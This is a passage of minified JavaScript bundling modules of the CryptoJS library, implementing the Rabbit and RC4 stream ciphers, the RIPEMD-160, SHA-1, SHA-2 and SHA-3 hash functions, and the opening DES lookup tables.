n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=r._createHelper(s)}(),t.RabbitLegacy},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],73:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)o[r]^=n[r+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;o[0]^=u,o[1]^=l,o[2]^=f,o[3]^=p,o[4]^=u,o[5]^=l,o[6]^=f,o[7]^=p;for(r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=r._createHelper(s)}(),t.Rabbit},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],74:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=n.RC4=r.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;o=0;for(var i=0;o<256;o++){var a=o%r,s=e[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[r],t[r]=i,n|=t[(t[e]+t[r])%256]<<24-8*o}return this._i=e,this._j=r,n}e.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=r._createHelper(a)}(),t.RC4},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],75:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),f=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,a,h,_,w,x,k,B,S,A,C,F=this._hash.words,O=l.words,I=p.words,N=s.words,T=c.words,P=u.words,D=f.words;x=i=F[0],k=a=F[1],B=h=F[2],S=_=F[3],A=w=F[4];for(r=0;r<80;r+=1)C=i+t[e+N[r]]|0,C+=r<16?d(a,h,_)+O[0]:r<32?m(a,h,_)+O[1]:r<48?y(a,h,_)+O[2]:r<64?g(a,h,_)+O[3]:v(a,h,_)+O[4],C=(C=b(C|=0,P[r]))+w|0,i=w,w=_,_=b(h,10),h=a,a=C,C=x+t[e+T[r]]|0,C+=r<16?v(k,B,S)+I[0]:r<32?g(k,B,S)+I[1]:r<48?y(k,B,S)+I[2]:r<64?m(k,B,S)+I[3]:d(k,B,S)+I[4],C=(C=b(C|=0,D[r]))+A|0,x=A,A=S,S=b(B,10),B=k,k=C;C=F[1]+h+S|0,F[1]=F[2]+_+A|0,F[2]=F[3]+w+x|0,F[3]=F[4]+i+k|0,F[4]=F[0]+a+B|0,F[0]=C},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function m(t,e,r){return t&e|~t&r}function y(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function b(t,e){return t<<e|t>>>32-e}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),t.RIPEMD160},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],76:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],u=0;u<80;u++){if(u<16)a[u]=0|t[e+u];else{var f=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=f<<1|f>>>31}var l=(n<<5|n>>>27)+c+a[u];l+=u<20?1518500249+(o&i|~o&s):u<40?1859775393+(o^i^s):u<60?(o&i|o&s|i&s)-1894007588:(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=l}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(s),e.HmacSHA1=o._createHmacHelper(s),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],77:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib.WordArray,n=e.algo,o=n.SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i),t.SHA224},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256")):"function"==typeof define&&define.amd?define(["./core","./sha256"],o):o(n.CryptoJS)},{"./core":52,"./sha256":78}],78:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(s[o]=r(e.pow(n,.5))),c[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],f=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=0;h<64;h++){if(h<16)u[h]=0|t[e+h];else{var d=u[h-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,y=u[h-2],g=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;u[h]=m+u[h-7]+g+u[h-16]}var v=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),_=p+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&f^~s&l)+c[h]+u[h];p=l,l=f,f=s,s=a+_|0,a=i,i=o,o=n,n=_+(b+v)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+s|0,r[5]=r[5]+f|0,r[6]=r[6]+l|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(f),r.HmacSHA256=i._createHmacHelper(f)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],79:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],u=[],f=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)u[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var s=0,l=0,p=0;p<7;p++){if(1&o){var h=(1<<p)-1;h<32?l^=1<<h:s^=1<<h-32}128&o?o=o<<1^113:o<<=1}f[i]=a.create(s,l)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=a.create()}();var p=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=t[e+2*o],a=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(F=r[o]).high^=a,F.low^=i}for(var s=0;s<24;s++){for(var p=0;p<5;p++){for(var h=0,d=0,m=0;m<5;m++){h^=(F=r[p+5*m]).high,d^=F.low}var y=l[p];y.high=h,y.low=d}for(p=0;p<5;p++){var g=l[(p+4)%5],v=l[(p+1)%5],b=v.high,_=v.low;for(h=g.high^(b<<1|_>>>31),d=g.low^(_<<1|b>>>31),m=0;m<5;m++){(F=r[p+5*m]).high^=h,F.low^=d}}for(var w=1;w<25;w++){var x=(F=r[w]).high,k=F.low,B=c[w];if(B<32)h=x<<B|k>>>32-B,d=k<<B|x>>>32-B;else h=k<<B-32|x>>>64-B,d=x<<B-32|k>>>64-B;var S=l[u[w]];S.high=h,S.low=d}var A=l[0],C=r[0];A.high=C.high,A.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var F=r[w=p+5*m],O=l[w],I=l[(p+1)%5+5*m],N=l[(p+2)%5+5*m];F.high=O.high^~I.high&N.high,F.low=O.low^~I.low&N.low}F=r[0];var T=f[s];F.high^=T.high,F.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,u=[],f=0;f<c;f++){var l=a[f],p=l.high,h=l.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),u.push(h),u.push(p)}return new o.init(u,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});r.SHA3=i._createHelper(p),r.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],80:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).x64,n=r.Word,o=r.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}}),e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s),t.SHA384},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./sha512")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./sha512"],o):o(n.CryptoJS)},{"./core":52,"./sha512":81,"./x64-core":83}],81:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.Hasher,n=e.x64,o=n.Word,i=n.WordArray,a=e.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],u=[];!function(){for(var t=0;t<80;t++)u[t]=s()}();var f=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=n.high,d=n.low,m=o.high,y=o.low,g=i.high,v=i.low,b=a.high,_=a.low,w=s.high,x=s.low,k=f.high,B=f.low,S=l.high,A=l.low,C=p.high,F=p.low,O=h,I=d,N=m,T=y,P=g,D=v,R=b,E=_,M=w,H=x,j=k,q=B,z=S,L=A,U=C,W=F,J=0;J<80;J++){var K=u[J];if(J<16)var G=K.high=0|t[e+2*J],X=K.low=0|t[e+2*J+1];else{var $=u[J-15],V=$.high,Z=$.low,Y=(V>>>1|Z<<31)^(V>>>8|Z<<24)^V>>>7,Q=(Z>>>1|V<<31)^(Z>>>8|V<<24)^(Z>>>7|V<<25),tt=u[J-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,ot=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),it=u[J-7],at=it.high,st=it.low,ct=u[J-16],ut=ct.high,ft=ct.low;G=(G=(G=Y+at+((X=Q+st)>>>0<Q>>>0?1:0))+nt+((X=X+ot)>>>0<ot>>>0?1:0))+ut+((X=X+ft)>>>0<ft>>>0?1:0);K.high=G,K.low=X}var lt,pt=M&j^~M&z,ht=H&q^~H&L,dt=O&N^O&P^N&P,mt=I&T^I&D^T&D,yt=(O>>>28|I<<4)^(O<<30|I>>>2)^(O<<25|I>>>7),gt=(I>>>28|O<<4)^(I<<30|O>>>2)^(I<<25|O>>>7),vt=(M>>>14|H<<18)^(M>>>18|H<<14)^(M<<23|H>>>9),bt=(H>>>14|M<<18)^(H>>>18|M<<14)^(H<<23|M>>>9),_t=c[J],wt=_t.high,xt=_t.low,kt=U+vt+((lt=W+bt)>>>0<W>>>0?1:0),Bt=gt+mt;U=z,W=L,z=j,L=q,j=M,q=H,M=R+(kt=(kt=(kt=kt+pt+((lt=lt+ht)>>>0<ht>>>0?1:0))+wt+((lt=lt+xt)>>>0<xt>>>0?1:0))+G+((lt=lt+X)>>>0<X>>>0?1:0))+((H=E+lt|0)>>>0<E>>>0?1:0)|0,R=P,E=D,P=N,D=T,N=O,T=I,O=kt+(yt+dt+(Bt>>>0<gt>>>0?1:0))+((I=lt+Bt|0)>>>0<lt>>>0?1:0)|0}d=n.low=d+I,n.high=h+O+(d>>>0<I>>>0?1:0),y=o.low=y+T,o.high=m+N+(y>>>0<T>>>0?1:0),v=i.low=v+D,i.high=g+P+(v>>>0<D>>>0?1:0),_=a.low=_+E,a.high=b+R+(_>>>0<E>>>0?1:0),x=s.low=x+H,s.high=w+M+(x>>>0<H>>>0?1:0),B=f.low=B+q,f.high=k+j+(B>>>0<q>>>0?1:0),A=l.low=A+L,l.high=S+z+(A>>>0<L>>>0?1:0),F=p.low=F+W,p.high=C+U+(F>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=r._createHelper(f),e.HmacSHA512=r._createHmacHelper(f)}(),t.SHA512},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],82:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib,n=r.WordArray,o=r.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064